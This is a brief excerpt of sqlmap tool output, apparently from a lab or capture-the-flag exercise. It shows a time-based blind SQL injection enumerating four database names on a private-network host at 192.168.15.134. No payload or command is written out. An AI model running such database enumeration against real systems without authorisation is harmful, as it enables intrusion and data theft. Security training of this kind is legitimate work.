 [20:21:24] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
4
[20:21:24] [INFO] retrieved:
[20:21:34] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:22:31] [INFO] retrieved: Webapp
[20:22:51] [INFO] retrieved: mysql
[20:23:08] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[20:24:05] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.15.134'
[*] ending @ 20:24:05 /2024-03-05/